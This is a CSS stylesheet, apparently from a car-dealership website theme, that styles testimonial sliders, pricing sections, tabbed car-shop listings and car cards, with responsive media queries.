    .boxcar-testimonial-section-three .right-box {
        background-color: #FBFBFB;
        border-radius: 16px;
        padding: 110px 150px;
    }

    .boxcar-testimonial-section-three .content-column .inner-column {
        margin-top: 47px;
    }

        .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 0px;
        }

            .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title h2 {
                margin-bottom: 13px;
            }

            .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 13px;
                padding-right: 130px;
            }

.testimonial-block-three .inner-box {
    background-color: var(--theme-color-light);
    text-align: center;
    padding: 34px 0 40px;
    border-radius: 16px;
}

    .testimonial-block-three .inner-box .content-box span {
        font-size: 20px;
        font-weight: 500;
        margin-bottom: 13px;
        display: inline-block;
    }

    .testimonial-block-three .inner-box .content-box .rating {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .testimonial-block-three .inner-box .content-box .rating li {
            width: 37.5px;
            height: 37.5px;
            text-align: center;
            line-height: 37.5px;
            font-size: 25px;
            background-color: var(--theme-color2);
            color: var(--theme-color-light);
            margin-right: 3px;
        }

            .testimonial-block-three .inner-box .content-box .rating li:last-child {
                margin-right: 0;
            }

    .testimonial-block-three .inner-box .content-box small {
        font-size: 15px;
        margin-bottom: 10px;
        display: inline-block;
    }

    .testimonial-block-three .inner-box.v2 {
        padding-bottom: 24px;
    }

    .testimonial-block-three .inner-box.v3 {
        padding-bottom: 23px;
    }

/*** 

====================================================================
    testimonial section four
====================================================================

***/
.boxcar-testimonial-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-testimonial-section-four .boxcar-title {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline;
    }

    .boxcar-testimonial-section-four .right-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 90px 30px 90px;
    }

    .boxcar-testimonial-section-four .stories-slider .slick-prev {
        left: 15px;
        top: auto;
        bottom: -50px;
        width: 60px;
        height: 40px;
        border: 1px solid #050B20;
        border-radius: 30px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .boxcar-testimonial-section-four .stories-slider .slick-prev::before {
            /*content: "\f105";*/
            color: #050B20;
            font-size: 14px;
            font-family: "Font Awesome 6 Pro";
            opacity: 1;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

    .boxcar-testimonial-section-four .stories-slider .slick-next {
        right: auto;
        left: 95px;
        top: auto;
        bottom: -50px;
    }

.testimonial-block-four {
    padding: 0 15px;
    padding-bottom: 60px;
}

    .testimonial-block-four .inner-box {
        position: relative;
        border-radius: 16px;
        background: var(--theme-color-light);
        padding: 31px 41px 26px;
    }

        .testimonial-block-four .inner-box .icon {
            position: absolute;
            top: 30px;
            right: 49px;
        }

        .testimonial-block-four .inner-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 34px;
        }

        .testimonial-block-four .inner-box .text {
            font-size: 15px;
            line-height: 30px;
            margin-bottom: 42px;
        }

        .testimonial-block-four .inner-box .auther-info {
            position: relative;
            padding: 9px 0 10px 76px;
        }

            .testimonial-block-four .inner-box .auther-info .image {
                position: absolute;
                top: 0;
                left: 0;
            }

            .testimonial-block-four .inner-box .auther-info .image {
                border-radius: 50%;
            }

            .testimonial-block-four .inner-box .auther-info .name {
                font-size: 16px;
                font-weight: 500;
                margin-bottom: 0;
                line-height: 17px;
            }

            .testimonial-block-four .inner-box .auther-info span {
                font-size: 14px;
            }

.boxcar-testimonial-section-four.v7 .right-box {
    border-radius: 0;
    background-color: unset;
    padding: 0;
}

.boxcar-testimonial-section-four.v7 .testimonial-block-four .inner-box {
    background: #EBF7FE;
    -webkit-box-shadow: unset;
    box-shadow: unset;
}

.boxcar-testimonial-section-four.v8 .slick-next,
.boxcar-testimonial-section-four.v8 .slick-prev {
    display: none !important;
}

.boxcar-testimonial-section-four.v8 .right-box {
    border-radius: 0;
    background-color: var(--theme-color-dark);
    border-radius: 16px;
}

.boxcar-testimonial-section-four.v8 .testimonial-block-four {
    padding-bottom: 0;
}

    .boxcar-testimonial-section-four.v8 .testimonial-block-four .inner-box {
        background: var(--theme-color-light);
        -webkit-box-shadow: unset;
        box-shadow: unset;
    }

/*** 

====================================================================
    pricing section
====================================================================

***/
.boxcar-pricing-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section .image-column {
        margin-bottom: 20px;
    }

        .boxcar-pricing-section .image-column .inner-column {
            height: 100%;
        }

            .boxcar-pricing-section .image-column .inner-column .image-box {
                position: relative;
                height: 100%;
            }

                .boxcar-pricing-section .image-column .inner-column .image-box .image {
                    height: 100%;
                }

                    .boxcar-pricing-section .image-column .inner-column .image-box .image a {
                        height: 100%;
                        display: block;
                    }

                .boxcar-pricing-section .image-column .inner-column .image-box .image {
                    height: 100%;
                    -o-object-fit: cover;
                    object-fit: cover;
                    border-radius: 16px 0 0 16px;
                    width: 100%;
                    /* Medium devices */
                }

@media (max-width: 991px) {
    .boxcar-pricing-section .image-column .inner-column .image-box .image {
        border-radius: 0;
    }
}

.boxcar-pricing-section .image-column .inner-column .image-box .play-now {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 90px;
    height: 90px;
    background-color: var(--theme-color-light);
    color: var(--theme-color-dark);
    border-radius: 50%;
    text-align: center;
    line-height: 90px;
    font-size: 20px;
}

.boxcar-pricing-section .content-column .inner-column {
    background: var(--bg-2, #EEF1FB);
    padding: 105px 130px 119px;
    height: 100%;
    /* Medium Large devices */
    /* Small devices */
}

@media (max-width: 1399px) {
    .boxcar-pricing-section .content-column .inner-column {
        padding: 70px;
    }
}

@media (max-width: 767px) {
    .boxcar-pricing-section .content-column .inner-column {
        padding: 40px;
    }
}

.boxcar-pricing-section .content-column .inner-column .boxcar-title {
    margin-bottom: 43px;
}

    .boxcar-pricing-section .content-column .inner-column .boxcar-title h2 {
        line-height: 55px;
        margin-bottom: 4px;
    }

    .boxcar-pricing-section .content-column .inner-column .boxcar-title .text {
        margin-top: 1px;
    }

.boxcar-pricing-section .content-column .inner-column .list-style-one {
    margin-bottom: 50px;
}

    .boxcar-pricing-section .content-column .inner-column .list-style-one li {
        position: relative;
        padding-left: 34px;
        margin-right: 0;
    }

        .boxcar-pricing-section .content-column .inner-column .list-style-one li i {
            position: absolute;
            top: 0;
            left: 0;
            width: 25px;
            height: 25px;
            line-height: 25px;
            text-align: center;
            background-color: var(--theme-color-light);
            border-radius: 60%;
            font-size: 8px;
        }

.boxcar-pricing-section .content-column .inner-column .read-more, .read-more {
    font-weight: 500;
    font-size: 15px;
    font-family: var(--title-font);
    line-height: 26px;
    text-transform: capitalize;
    padding: 13px 23px 10px;
    border-radius: 12px;
    border: 1px solid var(--color-secondary, var(--theme-color1));
    background: var(--color-secondary, var(--theme-color1));
    display: inline-block;
    color: var(--theme-color-light);
}

    .boxcar-pricing-section .content-column .inner-column .read-more svg, .read-more svg {
        position: relative;
        top: -4px;
        color: var(--theme-color-light);
        width: 14px;
        height: 14px;
        margin-left: 10px;
    }

/*** 

====================================================================
    pricing section two
====================================================================

***/
.boxcar-pricing-section-two {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section-two .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-two .image-column .inner-column .image-box .image {
            border-radius: 10px;
            width: 100%;
            height: 633px;
            -o-object-fit: cover;
            object-fit: cover;
        }

    .boxcar-pricing-section-two .content-column .inner-column {
        padding: 100px 0px 100px;
        height: 100%;
    }

        .boxcar-pricing-section-two .content-column .inner-column .boxcar-title {
            margin-bottom: 40px;
        }

            .boxcar-pricing-section-two .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 27px;
            }

            .boxcar-pricing-section-two .content-column .inner-column .boxcar-title .text {
                margin-top: 0px;
            }

        .boxcar-pricing-section-two .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 15px 27px 14px;
            border-radius: 12px;
            background: var(--color-secondary, var(--theme-color-dark));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-two .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

    .boxcar-pricing-section-two.v2 .content-column .inner-column .read-more {
        background-color: var(--theme-color1);
    }

/*** 

====================================================================
    pricing section-three
====================================================================

***/
.boxcar-pricing-section-three {
    position: relative;
    padding: 120px 0;
    background: var(--bg-1, #F9FBFC);
}

    .boxcar-pricing-section-three .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .boxcar-pricing-section-three .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-three .image-column .inner-column .image-box .image {
            border-radius: 16px;
            width: 100%;
        }

        .boxcar-pricing-section-three .image-column .inner-column .image-box .play-now {
            position: absolute;
            top: 50%;
            left: 50%;
            -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
            width: 90px;
            height: 90px;
            background-color: var(--theme-color-light);
            color: var(--theme-color-dark);
            border-radius: 50%;
            text-align: center;
            line-height: 90px;
            font-size: 20px;
        }

    .boxcar-pricing-section-three .content-column .inner-column {
        padding: 0 0px 0 117px;
        height: 100%;
    }

        .boxcar-pricing-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 25px;
        }

            .boxcar-pricing-section-three .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 5px;
            }

            .boxcar-pricing-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 1px;
            }

        .boxcar-pricing-section-three .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 13px 23px 10px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--color-secondary, var(--theme-color1));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-three .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section four
====================================================================

***/
.boxcar-pricing-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section-four.style-bg::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        width: 38%;
        background-color: rgba(249, 251, 252, 1);
        border-top-right-radius: 16px;
        border-bottom-right-radius: 16px;
    }

@media (max-width: 991px) {
    .boxcar-pricing-section-four.style-bg::before {
        content: none;
    }

    /* .boxcar-pricing-section-four {
    padding-top: 0px;
    padding-bottom: 0px;
  } */
}


.boxcar-pricing-section-four .image-column .inner-column .image-box {
    position: relative;
}

    .boxcar-pricing-section-four .image-column .inner-column .image-box .image {
        border-radius: 16px;
        width: 100%;
    }

    .boxcar-pricing-section-four .image-column .inner-column .image-box .play-now {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        width: 90px;
        height: 90px;
        background-color: var(--theme-color-light);
        color: var(--theme-color-dark);
        border-radius: 50%;
        text-align: center;
        line-height: 90px;
        font-size: 20px;
    }

.boxcar-pricing-section-four .content-column .inner-column {
    padding: 68px 0 80px 92px;
    height: 100%;
}

    .boxcar-pricing-section-four .content-column .inner-column .boxcar-title {
        margin-bottom: 43px;
    }

        .boxcar-pricing-section-four .content-column .inner-column .boxcar-title h2 {
            line-height: 55px;
            margin-bottom: 4px;
        }

        .boxcar-pricing-section-four .content-column .inner-column .boxcar-title .text {
            margin-top: 1px;
        }

    .boxcar-pricing-section-four .content-column .inner-column .list-style-one {
        margin-bottom: 50px;
    }

        .boxcar-pricing-section-four .content-column .inner-column .list-style-one li {
            position: relative;
            padding-left: 34px;
            margin-right: 0;
        }

            .boxcar-pricing-section-four .content-column .inner-column .list-style-one li i {
                position: absolute;
                top: 0;
                left: 0;
                width: 25px;
                height: 25px;
                line-height: 25px;
                text-align: center;
                background-color: #EEF1FB;
                border-radius: 60%;
                font-size: 8px;
            }

    .boxcar-pricing-section-four .content-column .inner-column .read-more {
        font-weight: 500;
        font-size: 15px;
        font-family: var(--title-font);
        line-height: 26px;
        text-transform: capitalize;
        padding: 13px 23px 10px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        color: var(--theme-color-light);
    }

        .boxcar-pricing-section-four .content-column .inner-column .read-more svg {
            position: relative;
            top: -4px;
            color: var(--theme-color-light);
            width: 14px;
            height: 14px;
            margin-left: 10px;
        }

.boxcar-pricing-section-four.v7 .content-column .inner-column {
    padding-left: 124px;
    padding-top: 32px;
}

.boxcar-pricing-section-four.v7 .image-column .image-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: end;
}

    .boxcar-pricing-section-four.v7 .image-column .image-box .image-2 {
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image-2 {
        border-radius: 16px;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image {
        margin-right: 35px;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image {
        border-radius: 16px;
    }

.boxcar-pricing-section-four.v9 .image-column .inner-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: end;
}

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-2 {
        margin-top: 73px;
        margin-left: 61px;
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-2 {
        border-radius: 16px;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        margin-left: 66px;
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        border-radius: 16px;
    }

.boxcar-pricing-section-four.v9 .content-column .inner-column {
    padding: 56px 0 94px 123px;
}

/*** 

====================================================================
    pricing section-five
====================================================================

***/
.boxcar-pricing-section-five {
    position: relative;
    background: var(--bg-1, #F9FBFC);
}

    .boxcar-pricing-section-five .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
            border-radius: 0;
        }

        .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
            width: 100%;
            height: 600px;
            -o-object-fit: cover;
            object-fit: cover;
        }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 151px 190px 0 154px;
        height: 100%;
        background-color: var(--theme-color-dark);
    }

        .boxcar-pricing-section-five .content-column .inner-column .boxcar-title {
            margin-bottom: 25px;
        }

            .boxcar-pricing-section-five .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 27px;
            }

            .boxcar-pricing-section-five .content-column .inner-column .boxcar-title .text {
                margin-bottom: 40px;
            }

        .boxcar-pricing-section-five .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 13px 23px 10px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--color-secondary, var(--theme-color1));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-five .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section six
====================================================================

***/
.boxcar-pricing-section-six {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section-six .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-six .image-column .inner-column .image-box .image {
            border-radius: 10px;
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
            height: 500px;
        }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 69px 0px 80px 124px;
        height: 100%;
    }

        .boxcar-pricing-section-six .content-column .inner-column .boxcar-title {
            margin-bottom: 20px;
        }

            .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 8px;
            }

            .boxcar-pricing-section-six .content-column .inner-column .boxcar-title .text {
                margin-top: 0px;
            }

        .boxcar-pricing-section-six .content-column .inner-column .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 60px;
        }

            .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two {
                font-size: 15px;
                font-style: normal;
                display: inline-block;
                font-weight: 500;
                line-height: 28px;
                color: var(--theme-color-dark);
                border-radius: 60px;
                padding: 7px 29px 7px;
                border: 1px solid var(--theme-color-dark);
                margin-right: 20px;
            }

                .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two:last-child {
                    margin-right: 0;
                }

                .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two svg {
                    fill: var(--theme-color-dark);
                    width: 26px;
                    height: 26px;
                    margin-right: 8px;
                }

        .boxcar-pricing-section-six .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 15px 27px 14px;
            border-radius: 12px;
            background: var(--color-secondary, var(--theme-color-dark));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-six .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section seven
====================================================================

***/
.boxcar-pricing-section-seven {
    position: relative;
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

.pricing-block-seven .inner-box {
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    background: var(--theme-color-light);
    padding: 28px 29px 29px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .pricing-block-seven .inner-box:hover {
        background-color: var(--theme-color1);
    }

        .pricing-block-seven .inner-box:hover .title {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .plan {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .text {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .pricing-list li {
            color: var(--theme-color-light);
        }

            .pricing-block-seven .inner-box:hover .pricing-list li i {
                background-color: var(--theme-color-light);
            }

    .pricing-block-seven .inner-box .title {
        font-size: 38px;
        font-weight: 700;
        margin-bottom: 0;
    }

        .pricing-block-seven .inner-box .title span {
            font-size: 15px;
            font-weight: 400;
        }

    .pricing-block-seven .inner-box .plan {
        font-size: 20px;
        font-weight: 500;
    }

    .pricing-block-seven .inner-box .text {
        font-size: 14px;
        line-height: 28px;
        margin-top: 4px;
        margin-bottom: 29px;
    }

    .pricing-block-seven .inner-box .pricing-list {
        margin-bottom: 28px;
    }

        .pricing-block-seven .inner-box .pricing-list li {
            position: relative;
            font-size: 15px;
            color: var(--theme-color-dark);
            padding-left: 35px;
            margin-bottom: 12px;
        }

            .pricing-block-seven .inner-box .pricing-list li:last-child {
                margin-bottom: 0;
            }

            .pricing-block-seven .inner-box .pricing-list li i {
                position: absolute;
                top: 1px;
                left: 0;
                font-size: 7px;
                width: 25px;
                height: 25px;
                line-height: 25px;
                text-align: center;
                border-radius: 50%;
                background-color: #e9f2ff;
                color: var(--theme-color1);
            }

    .pricing-block-seven .inner-box .pricing-btn {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        border-radius: 8px;
        border: 1px solid var(--theme-color1);
        background: var(--theme-color-light);
        width: 100%;
        height: 54px;
        text-align: center;
        line-height: 54px;
        display: inline-block;
    }

        .pricing-block-seven .inner-box .pricing-btn svg {
            position: relative;
            top: -2px;
            margin-left: 9px;
        }

/*** 

====================================================================
    shop section
====================================================================

***/
.cars-section {
    position: relative;
    padding: 120px 0;
}

    .cars-section .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section .nav-tabs {
        margin-bottom: 34px;
        /* Small devices */
    }

@media (max-width: 767px) {
    .cars-section .nav-tabs li {
        width: 100%;
        margin-bottom: 15px;
    }

        .cars-section .nav-tabs li button {
            margin-right: 0;
            text-align: left;
        }
}

.cars-section .nav-tabs .nav-link {
    font-size: 16px;
    font-weight: 500;
    color: var(--theme-color-dark);
    border-top: 0;
    border-left: 0;
    border-right: 0;
    padding: 0 0 7px 0;
    margin-right: 32px;
    position: relative;
}

    .cars-section .nav-tabs .nav-link:hover {
        border-color: transparent;
    }

    .cars-section .nav-tabs .nav-link.active::before {
        content: "";
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background-color: var(--theme-color1);
    }

.shop-cars {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* Small devices */
}

@media (max-width: 767px) {
    .shop-cars {
        display: block;
    }
}

.shop-cars .cars-list {
    margin-right: 114px;
    /* Large devices */
    /* Medium devices */
}

@media (max-width: 1199px) {
    .shop-cars .cars-list {
        margin-right: 40px;
    }
}

@media (max-width: 991px) {
    .shop-cars .cars-list {
        margin-right: 20px;
    }
}

.shop-cars .cars-list:last-child {
    margin-right: 0;
}

.shop-cars .cars-list li a {
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 45px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .shop-cars .cars-list li a:hover {
        color: var(--theme-color1);
        text-decoration: underline;
    }

/*** 

====================================================================
    shop section two
====================================================================

***/
.cars-section-two {
    position: relative;
    padding: 120px 0 160px;
    background: var(--color-primary, var(--theme-color-dark));
}

    .cars-section-two .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-light));
    }

    .cars-section-two .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #363c4c;
    }

        .cars-section-two .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            background-color: unset;
            position: relative;
        }

            .cars-section-two .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-two .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-two {
    margin: 0 15px;
}

    .car-block-two .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 15px;
        overflow: hidden;
    }

        .car-block-two .inner-box .image-box {
            position: relative;
            /* display: inline-block; */
        }

            .car-block-two .inner-box .image-box .image {
                height: 100%;
                border-radius: 0;
                /* overflow: hidden; */
            }

            .car-block-two .inner-box .image-box .image {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
            }

@media (max-width: 767px) {
    .car-block-two .inner-box .image-box .image {
        width: 100%;
    }
}

.car-block-two .inner-box .image-box span {
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 14px;
    background-color: var(--theme-color1);
    font-weight: 500;
    color: var(--theme-color-light);
    padding: 6px 16px 6px;
    border-radius: 50px;
}

.car-block-two .inner-box .image-box .icon-box {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 36px;
    height: 36px;
    background-color: var(--theme-color-light);
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
}

.car-block-two .inner-box .content-box {
    position: relative;
    background-color: #161d30;
    padding: 25px 30px 22px;
    flex-grow: 1;
}

    .car-block-two .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-light);
        line-height: 24px;
        margin-bottom: 0;
    }

    .car-block-two .inner-box .content-box .text {
        color: var(--theme-color-light);
        font-size: 14px;
        margin-bottom: 37px;
    }

    .car-block-two .inner-box .content-box ul {
        margin-bottom: 34px;
    }

        .car-block-two .inner-box .content-box ul li {
            position: relative;
            color: var(--theme-color-light);
            font-size: 14px;
            /* padding-left: 30px; */
            line-height: 17px;
            margin-bottom: 21px;
            display: flex;
            align-items: center;
            gap: 10px
        }

            .car-block-two .inner-box .content-box ul li i {
                font-size: 20px;
            }

            .car-block-two .inner-box .content-box ul li:last-child {
                margin-bottom: 0;
            }

        .car-block-two .inner-box .content-box ul li {
            position: absolute;
            top: 0;
            left: 0;
        }

    .car-block-two .inner-box .content-box .btn-box span {
        color: var(--theme-color-light);
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-two .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-light);
        line-height: 30px;
    }

    .car-block-two .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 23px;
        right: 20px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        font-family: var(--title-font);
    }

        .car-block-two .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

/*** 

====================================================================
    shop section three
====================================================================

***/
.cars-section-three {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-three .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-three .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-three .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-three .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-three .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-three .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-three {
    margin: 0 14px;
}

    .car-block-three .inner-box .image-box {
        position: relative;
        display: inline-block;
        width: 100%;
    }

        .car-block-three .inner-box .image-box .image {
            width: 100%;
            border-radius: 15px 15px 0px 0px;
        }

        .car-block-three .inner-box .image-box .image {
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
        }

        .car-block-three .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-three .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-three .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-three .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

.box-car .inner-box:hover {
    box-shadow: 0px 6px 24px 0px rgba(0, 0, 0, 0.05);
}

.box-car.car-block-nine .inner-box:hover {
    box-shadow: unset;
}

.box-car .content-box .title a {
    position: relative;
}

    .box-car .content-box .title a::before {
        content: "";
        width: 0;
        height: 1px;
        bottom: 0px;
        position: absolute;
        left: auto;
        right: 0;
        z-index: 1;
        -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        background: var(--theme-color-dark);
    }

.box-car .inner-box:hover .content-box .title a::before {
    width: 100%;
    left: 0;
    right: auto;
}

.box-car .content-box .title a:hover:before {
    background: var(--theme-color1);
}

.car-block-three .inner-box .content-box .title {
    font-size: 18px;
    font-weight: 500;
    color: var(--theme-color-dark);
    line-height: 24px;
    margin-bottom: 0;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
}

.car-block-three .inner-box .content-box .text {
    color: var(--theme-color-dark);
    font-size: 14px;
    margin-bottom: 20px;
    padding-bottom: 13px;
    border-bottom: 1px solid #e1e1e1;
    white-space: nowrap;
}

.car-block-three .inner-box .content-box ul {
    margin-bottom: 11px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #e1e1e1;
}

    .car-block-three .inner-box .content-box ul li {
        position: relative;
        color: var(--theme-color-dark);
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 16px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        /*margin-right: 32px;*/
    }

        .car-block-three .inner-box .content-box ul li:last-child {
            margin-right: 0;
        }

    .car-block-three .inner-box .content-box ul li {
        width: 18px;
        margin-bottom: 7px;
    }
